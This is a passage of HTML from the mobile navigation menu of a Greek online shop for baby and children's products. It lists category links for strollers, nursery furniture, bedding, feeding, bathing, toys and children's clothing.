                          <span class="mobile-menu__column-title">                     Αξεσουάρ
                 </span>             
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/19-αξεσουάρ-καροτσιού" class="text-reset" >Αξεσουάρ Καροτσιού</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/18-port-bebe" class="text-reset" >Port Bebe</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/116-μάρσιποι" class="text-reset" >Μάρσιποι</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/117-ιμάντες-στήριξης" class="text-reset" >Ιμάντες Στήριξης</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/20-τσάντες-αλλαγής" class="text-reset" >Τσάντες  Αλλαγής</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-7  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/21-βρεφικό-δωμάτιο"  >
																						
											
											<span class="js-mobile-menu__tab-title"> Βρεφικό Δωμάτιο </span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/24-βρεφικά-κρεβάτια" class="mobile-menu__column-title">Βρεφικά Κρεβάτια</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/119-πολυμορφικά-μετατρεπόμενα-κρεβάτια" class="text-reset">Πολυμορφικά - Μετατρεπόμενα Κρεβάτια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/25-λίκνα" class="text-reset">Λίκνα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/120-προστατευτικά-κρεβατιού" class="text-reset">Προστατευτικά Κρεβατιού</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/26-βρεφικά-στρώματα-επιστρώματα" class="mobile-menu__column-title">Βρεφικά Στρώματα - Επιστρώματα</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/122-στρώματα-για-κούνια" class="text-reset">Στρώματα Για Κούνια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/123-στρώματα-για-λίκνο" class="text-reset">Στρώματα Για Λίκνο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/124-στρώματα-για-παρκοκρέβατο" class="text-reset">Στρώματα για Παρκοκρέβατο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/125-αδιάβροχα-επιστρώματα" class="text-reset">Αδιάβροχα Επιστρώματα</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-4">
                
                          <span class="mobile-menu__column-title">                     Διάφορα
                 </span>             
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/121-κουνουπιέρες" class="text-reset" >Κουνουπιέρες</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/22-πάρκα-παρκοκρέβατα" class="text-reset" >Πάρκα - Παρκοκρέβατα</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/28-relax" class="text-reset" >Relax</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/30-ενδοεπικοινωνία" class="text-reset" >Ενδοεπικοινωνία</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/127-έπιπλα-βρεφικού-δωματίου" class="text-reset" >Έπιπλα Βρεφικού Δωματίου</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/128-προστατευτικά-για-μωρά" class="text-reset" >Προστατευτικά Για Μωρά</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-5">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/30-ενδοεπικοινωνία" class="mobile-menu__column-title">Ενδοεπικοινωνία</a>
                                                                                                        </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-8  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/32-λευκά-είδη"  >
																						
											
											<span class="js-mobile-menu__tab-title"> Λευκά Είδη </span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/129-βρεφικό-κρεβάτι" class="mobile-menu__column-title">Βρεφικό Κρεβάτι</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/70-προίκα-μωρού" class="text-reset">Προίκα Μωρού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/133-προίκα-μωρού-για-λίκνο" class="text-reset">Για Λίκνο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/134-προίκα-μωρού-για-κούνια" class="text-reset">Για Κούνια</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/33-βρεφικά-σεντόνια" class="text-reset">Βρεφικά Σεντόνια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/36-βρεφικές-κουβέρτες" class="text-reset">Βρεφικές Κουβέρτες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/135-προστατευτικές-πάντες" class="text-reset">Προστατευτικές Πάντες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/96-βρεφικά-μαξιλάρια" class="text-reset">Βρεφικά Μαξιλάρια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/37-βρεφικά-παπλώματα-παπλωματοθήκες" class="text-reset">Βρεφικά Παπλώματα &amp; Παπλωματοθήκες</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/43-φαγητό-μωρού" class="mobile-menu__column-title">Φαγητό Μωρού</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/46-θηλασμός" class="text-reset">Θηλασμός</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/138-μαξιλάρια-θηλασμού" class="text-reset">Μαξιλάρια Θηλασμού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/141-θήλαστρα" class="text-reset">Θήλαστρα</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/142-ηλεκτρικά-θήλαστρα" class="text-reset">Ηλεκτρικά Θήλαστρα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/143-χειροκίνητα-θήλαστρα" class="text-reset">Χειροκίνητα Θήλαστρα</a></li></ul>
</li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/45-μπιμπερό-αξεσουάρ" class="text-reset">Μπιμπερό &amp; Αξεσουάρ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/151-μπιμπερό" class="text-reset">Μπιμπερό</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/154-θηλές-για-μπιμπερό" class="text-reset">Θηλές Για Μπιμπερό</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/152-βούρτσες-καθαρισμού" class="text-reset">Βούρτσες Καθαρισμού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/153-δοσομετρητές-σκόνης-γάλακτος" class="text-reset">Δοσομετρητές Σκόνης Γάλακτος</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/67-σκεύη-φαγητού" class="text-reset">Σκεύη Φαγητού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/149-μπωλ-πιάτα" class="text-reset">Μπωλ - Πιάτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/148-σετ-φαγητού" class="text-reset">Σετ Φαγητού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/145-εκπαιδευτικά-κύπελλα-ποτήρια" class="text-reset">Εκπαιδευτικά Κύπελλα - Ποτήρια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/146-κουτάλια-πιρούνια" class="text-reset">Κουτάλια - Πιρούνια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/147-παγούρια" class="text-reset">Παγούρια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/150-διάφορα-σκεύη" class="text-reset">Διάφορα Σκεύη</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/202-σουπλά" class="text-reset">Σουπλά</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/76-σαλιάρες" class="text-reset">Σαλιάρες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/44-καρεκλάκια-καθίσματα-φαγητού" class="text-reset">Καρεκλάκια - Καθίσματα Φαγητού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/47-αποστειρωτές-θερμαντήρες" class="text-reset">Αποστειρωτές - Θερμαντήρες</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-4">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/155-βρεφανάπτυξη" class="mobile-menu__column-title">Βρεφανάπτυξη</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/53-πιπίλες-αξεσουάρ" class="text-reset">Πιπίλες &amp; Αξεσουάρ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/156-πιπίλες" class="text-reset">Πιπίλες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/157-θήκες-πιπίλας" class="text-reset">Θήκες Πιπίλας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/158-κλιπ-πιπίλας" class="text-reset">Κλιπ Πιπίλας</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/54-μασητικα-ειδη-οδοντοφυιιας" class="text-reset">Μασητικά - Είδη Οδοντοφυΐας</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-5">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/49-μπάνιο-υγιεινή" class="mobile-menu__column-title">Μπάνιο &amp; Υγιεινή</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/130-βρεφικό-μπάνιο" class="text-reset">Βρεφικό Μπάνιο</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/55-μπανάκια-μωρού" class="text-reset">Μπανάκια Μωρού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/56-αξεσουάρ-μπάνιου" class="text-reset">Αξεσουάρ Μπάνιου</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/162-είδη-περιποίησης" class="text-reset">Είδη Περιποίησης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/57-θερμόμετρα" class="text-reset">Θερμόμετρα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/160-αποσυμφορητικά-μύτης" class="text-reset">Αποσυμφορητικά Μύτης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/210-βρεφικά-μπουρνούζια-κάπες" class="text-reset">Βρεφικά Μπουρνούζια -Κάπες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/211-παιδικά-μπουρνούζια" class="text-reset">Παιδικά Μπουρνούζια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/159-υγιεινή-μωρού" class="text-reset">Υγιεινή Μωρού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/75-αλλαξιέρες" class="text-reset">Αλλαξιέρες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/52-γιο-γιο" class="text-reset">Γιο - Γιο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/51-παιδικά-καθίσματα-τουαλέτας" class="text-reset">Παιδικά Καθίσματα Τουαλέτας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/161-βοηθητικά-σκαλοπάτια-μπάνιου" class="text-reset">Βοηθητικά Σκαλοπάτια Μπάνιου</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/203-πετσέτες" class="text-reset">Πετσέτες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/209-πετσέτες-θαλάσσης-πόντσο" class="text-reset">Πετσέτες Θαλάσσης - Πόντσο</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/60-παιχνίδια"  >
																						
											
											<span class="js-mobile-menu__tab-title">Παιχνίδια</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/60-παιχνίδια" class="mobile-menu__column-title">Παιχνίδια</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/164-μαλακά-παιχνίδια-κουδουνίστρες" class="text-reset">Μαλακά Παιχνίδια - Κουδουνίστρες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/163-παιχνίδια-δραστηριοτήτων" class="text-reset">Παιχνίδια Δραστηριοτήτων</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/165-γυμναστήρια-χαλάκια-δραστηριοτήτων" class="text-reset">Γυμναστήρια - Χαλάκια Δραστηριοτήτων</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/170-περιστρεφόμενα-mobile" class="text-reset">Περιστρεφόμενα Mobile</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/172-παιχνίδια-κούνιας-καροτσιού" class="text-reset">Παιχνίδια Κούνιας - Καροτσιού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/166-μουσικά-παιχνίδια" class="text-reset">Μουσικά Παιχνίδια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/59-περπατούρες" class="text-reset">Περπατούρες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/171-παιχνίδια-για-το-αυτοκίνητο" class="text-reset">Παιχνίδια Για Το Αυτοκίνητο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/169-παιδικές-σκηνές" class="text-reset">Παιδικές Σκηνές</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/221-κούνιες" class="text-reset">Κούνιες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/173-παιδικά-παιχνίδια" class="text-reset">Παιδικά Παιχνίδια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/73-ποδήλατα" class="text-reset">Ποδήλατα </a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/174-τρίκυκλα-ποδήλατα" class="text-reset">Τρίκυκλα Ποδήλατα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/175-ποδήλατα-ισορροπίας" class="text-reset">Ποδήλατα Ισορροπίας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/176-παιδικά-ποδήλατα" class="text-reset">Παιδικά Ποδήλατα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/177-αξεσουάρ-ανταλλακτικά-ποδηλάτων" class="text-reset">Αξεσουάρ - Ανταλλακτικά Ποδηλάτων</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/95-πατίνια" class="text-reset">Πατίνια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/167-παιδικά-ηλεκτροκίνητα-οχήματα" class="text-reset">Παιδικά Ηλεκτροκίνητα Οχήματα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/168-παιχνίδια-για-εξωτερικό-χώρο" class="text-reset">Παιχνίδια για Εξωτερικό Χώρο</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/10610-μόδα"  >
																						
											
											<span class="js-mobile-menu__tab-title">Μόδα</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10611-βρεφικο-αγορι" class="mobile-menu__column-title">ΒΡΕΦΙΚΟ ΑΓΟΡΙ</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10612-προίκα-μωρού" class="text-reset">Προίκα Μωρού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10617-μπουρνούζι" class="text-reset">Μπουρνούζι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10618-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10621-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10622-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10623-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10624-φορμάκι" class="text-reset">Φορμάκι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10625-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10693-πυζάμα" class="text-reset">Πυζάμα</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10615-βρεφικο-κοριτσι" class="mobile-menu__column-title">ΒΡΕΦΙΚΟ ΚΟΡΙΤΣΙ</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10616-προίκα-μωρού" class="text-reset">Προίκα Μωρού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10619-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10650-μπουρνούζι" class="text-reset">Μπουρνούζι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10651-φορμάκι" class="text-reset">Φορμάκι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10652-εσώρουχα" class="text-reset">Εσώρουχα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10653-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10654-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10655-φόρεμα" class="text-reset">Φόρεμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10656-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10657-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10658-ολόσωμη-φόρμα" class="text-reset">Ολόσωμη Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10698-πυζάμα" class="text-reset">Πυζάμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10699-μαγιώ" class="text-reset">Μαγιώ</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-4">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10626-αγορι-1-6" class="mobile-menu__column-title">ΑΓΟΡΙ 1-6</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10627-πουκάμισο" class="text-reset">Πουκάμισο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10628-μπλούζα" class="text-reset">Μπλούζα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10629-βερμούδα" class="text-reset">Βερμούδα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10630-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10631-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10632-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10633-παντελόνι" class="text-reset">Παντελόνι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10634-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10637-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10638-παντελόνι-φόρμας" class="text-reset">Παντελόνι Φόρμας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10639-φόρμα" class="text-reset">Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10691-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10694-μαγιώ" class="text-reset">Μαγιώ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10695-πυζάμα" class="text-reset">Πυζάμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10705-μπουρνούζι" class="text-reset">Μπουρνούζι</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-5">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10635-αγορι-6-16" class="mobile-menu__column-title">ΑΓΟΡΙ 6-16</a>
                                                                                                                
